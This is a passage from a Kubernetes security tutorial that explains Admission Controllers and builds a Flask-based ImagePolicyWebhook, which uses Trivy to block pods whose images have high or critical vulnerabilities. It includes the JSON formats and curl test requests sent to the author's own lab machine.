
Using the described method, we can manually scan the images used in our cluster with Trivy.
On the wave of combating vulnerabilities, let us try to learn something about another feature that Kubernetes power users can use, i.e., Admission Controllers.
Admission Controllers in Kubernetes are special components that operate as part of the process of handling requests to the Kubernetes API. They are used to verify and modify resources (e.g., pods) before they are approved and saved in etcd, the Kubernetes database. Admission Controllers help ensure that requests comply with policies and restrictions set by cluster administrators. More about what Admission Controllers are and how they can be used can be found in the official documentation. For now, we need to know that there are two or three main types of Admission Controllers:
Validating Admission Controllers check whether resources meet specific rules and policies. Examples include checking if container images come from allowed registries or if a pod has required resource limits. Mutating Admission Controllers can modify resources before they are saved. For example, they can automatically add labels based on certain conditions. However, there is nothing to prevent an Admission Controller from performing both tasks, ensuring that application deployments comply with the organization’s security policies, for instance, by enforcing the use of encrypted volumes (mutating role) and restricting access to certain namespaces (validating role).
A complete list of Admission Controllers along with descriptions of their uses can be found in the documentation.
The previously introduced Trivy is an excellent tool, but to practically care for the security of the cluster, we must consider implementing a tool that will automatically check the security of the images being run. The best approach is to automatically check for vulnerabilities present in a given image and then automatically block the possibility of running that container if the image has significant vulnerabilities. Such a task sounds like an ideal scenario for using Admission Controllers.
For the sake of learning, let us try to build our own Admission Controller based on ImagePolicyWebhook and the already known Trivy, which will automatically scan the images used to run containers in our cluster. Then, if Trivy detects vulnerabilities of HIGH or CRITICAL risk, our Admission Controller task will be to block the action of creating a new pod to prevent a container with significant security issues from appearing in the cluster. Maybe along the way, we will understand Kubernetes a bit better, and we will use the gained experience for other, more challenging tasks. This solution will serve its purpose, but in production environments, I strongly recommend using ready and proven solutions, such as:
In this case, it is about learning with, I hope, an interesting example. We do not have to, nor is it my goal, to immediately prepare a bulletproof solution.
According to the documentation, when the ImagePolicyWebhook is triggered, an HTTP request will be sent to the address specified in the configuration, containing a JSON object as shown in Listing 63.
{
  "apiVersion": "imagepolicy.k8s.io/v1alpha1",
  "kind": "ImageReview",
  "spec": {
    "containers": [
      {
        "image": "myrepo/myimage:v1"
      },
      {
        "image": "myrepo/myimage@sha256:beb6bd6a68f114c1dc2ea4b28db81bdf91de202a9014972bec5e4d9171d90ed"
      }
    ],
    "annotations": {
      "mycluster.image-policy.k8s.io/ticket-1234": "break-glass"
    },
    "namespace": "mynamespace"
  }
}
Listing 63. Example request body generated by triggering ImagePolicyWebhook. Source: https://kubernetes.io/docs/reference/access-authn-authz/admission-controllers/#request-payloads
As we can see, the relevant information is in the containers section, specifically the image fields, which contain the name of the image that will be used to run the container. Reading the documentation, we also learn what such a script should return depending on whether vulnerabilities were detected (Listing 64) or not (Listing 65).
{
  "apiVersion": "imagepolicy.k8s.io/v1alpha1",
  "kind": "ImageReview",
  "status": {
    "allowed": false,
    "reason": "image not allowed"
  }
}
Listing 68. JSON message blocking the use of the image to create a container/pod.
{
  "apiVersion": "imagepolicy.k8s.io/v1alpha1",
  "kind": "ImageReview",
  "status": {
    "allowed": true
  }
}
Listing 65. JSON message allowing the image to be used for creating a container/pod.
The key here is the value of the status field and further allowed. From here, it is a fairly simple path to using this information to prepare a simple script that will automatically scan a selected image or images for vulnerabilities and then decide whether the image can be used to run a container.
Our solution will consist of two components. The first will be a simple application based on Python3 and Flask (Listing 66), and the second will be the Admission Controller registered in our cluster (we will prepare its code shortly).
from flask import Flask, request, jsonify
import subprocess
import json
import shlex
import re

app = Flask(__name__)

def is_valid_image_format(image: str) -> bool:
    return re.match(r"^[a-zA-Z0-9/:._-]+$", image)

def get_vulnerabilities(image: str):
    safe_image = shlex.quote(image)
    command = [
        "trivy", "--quiet", "--severity", "HIGH,CRITICAL",
        "image", "--format", "json", safe_image
    ]
    result = subprocess.run(command, capture_output=True, text=True)
    try:
        scan_results = json.loads(result.stdout)
        return scan_results.get("Results", [{}])[0].get("Vulnerabilities", [])
    except json.JSONDecodeError:
        return None

@app.route('/scan', methods=['POST'])
def scan():
    request_data = request.get_json()
    containers = request_data.get("spec", {}).get("containers", [])
    if not containers:
        return jsonify({
            "apiVersion": "imagepolicy.k8s.io/v1alpha1",
            "kind": "ImageReview",
            "status": {
                "allowed": False,
                "reason": "No containers specified in request"
            }
        }), 400

    results = []
    for container in containers:
        container_image = container.get("image", "")
        print("[>] scanning image", container_image)
        if not is_valid_image_format(container_image):
            results.append({
                "image": container_image,
                "allowed": False,
                "reason": "Invalid image format"
            })
            continue

        vulnerabilities = get_vulnerabilities(container_image)
        if vulnerabilities is None:
            results.append({
                "image": container_image,
                "allowed": False,
                "reason": "Failed to decode JSON from Trivy output"
            })
            continue

        critical_vulnerabilities = [vuln for vuln in vulnerabilities if vuln['Severity'] in ['CRITICAL', 'HIGH']]
        if critical_vulnerabilities:
            print("[<] sorry, critical and/or high severity vulnerabilities found in", container_image)
            results.append({
                "image": container_image,
                "allowed": False,
                "reason": "Critical or high severity vulnerabilities found"
            })
        else:
            print("[<] success, no critical or high severity vulnerabilities found in", container_image)
            results.append({
                "image": container_image,
                "allowed": True
            })

    allowed = all(result['allowed'] for result in results)
    return jsonify({
        "apiVersion": "imagepolicy.k8s.io/v1alpha1",
        "kind": "ImageReview",
        "status": {
            "allowed": allowed,
            "results": results
        }
    })

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
Listing 66. Script code for scanning images using Trivy.
Let us test our tool! To do this, we will run it on the support machine (multipass exec support -- bash) that we used earlier for manual scans with Trivy. Since the scanner is already there, why not use it. We just need to install the missing dependencies (Listing 67).
sudo apt-get install gunicorn python3-flaskListing 67. Installing dependencies necessary to run our script from Listing 66.
If you have not yet run a scan using trivy, it is worth doing it at least once (e.g., by issuing the command trivy image nginx), so that the scanner automatically downloads the current vulnerability database. Even with a fast internet connection, this may take a while.
To test run the script, we can issue the command as in Listing 68, assuming you saved the script from Listing 27 on the support machine under the name reynardsec-trivy-scanner.py (Figure 71).
gunicorn -w 4 -b 0.0.0.0:5000 reynardsec-trivy-scanner:appListing 68. Running the tool from Listing 66 using gunicorn.

The final test will involve sending a request to our application using the curl command, which will be consistent with what Kubernetes generates (Listing 69).
curl -X POST http://192.168.108.48:5000/scan -H "Content-Type: application/json" -d '{
    "kind": "ImageReview",
    "apiVersion": "imagepolicy.k8s.io/v1alpha1",
    "metadata": {
        "creationTimestamp": null
    },
    "spec": {
        "containers": [
            {"image": "registry.k8s.io/kube-apiserver:v1.30.2"},
            {"image": "alpine:3.20"}
        ]
    }
}'
Listing 69. Test request to the script.
As we can see in Listing 69 and Figure 72, our test request included the names of two images: registry.k8s.io/kube-apiserver:v1.30.2 and alpine:3.20. For both of these images, our script using Trivy did not identify any high or critical vulnerabilities. Therefore, the response indicated that the status allowed was set to true.

To confirm the correct operation, let us now change the name of one of the images to, for example, nginx (Listing 70).
curl -X POST http://192.168.108.48:5000/scan   -H "Content-Type: application/json"   -d '{
    "kind": "ImageReview",
    "apiVersion": "imagepolicy.k8s.io/v1alpha1",
    "metadata": {
        "creationTimestamp": null
    },
    "spec": {
        "containers": [
            {"image": "registry.k8s.io/kube-apiserver:v1.30.2"},
            {"image": "nginx"}
        ]
    }
}'
Listing 70. Second test of the prepared tool.
